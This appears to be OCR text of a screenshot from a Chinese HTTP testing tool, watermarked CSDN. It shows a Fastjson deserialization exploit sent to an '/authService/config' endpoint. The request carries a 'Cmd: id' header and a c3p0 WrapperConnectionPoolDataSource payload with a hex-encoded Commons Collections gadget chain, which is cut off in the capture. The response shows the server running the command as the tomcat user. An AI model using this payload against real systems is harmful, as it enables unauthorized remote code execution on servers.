 Request
数据包扫描
热加载
构造请求
1 POST /3.0/authService/config HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Cmd: id
5 Content-Type: application/json;charset=utf-8
6 Origin: https://
7 Referer: https://
8 Accept-Encoding: gzip
9 Connection: close
10
11 {
12 "a": {
13 "@type": "java.lang.Class",
14 "val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
15 },
16 "b": {
17 "@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
18 "userOverridesAsString":
"HexAsciiSerializedMap:aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b734030
0007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656
374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b6579740
0124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b78707
40003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c6
17a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6
f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636
f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d65723
0c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6
d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e61706163686
52e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d8341899020000787
0000000047372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f7
Responses
https
55bytes / 309ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 26 Nov 2023 18:51:12 GMT
4 Connection: close
5 X-Frame-Options: DENY
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 X-frame-options: SAMEORIGIN
9 X-Content-Type-Options: nosniff
10 Strict-Transport-Security: max-age=31536000
11 Content-Length: 55
12
13 uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
14
15
CSDN @OidBoy_G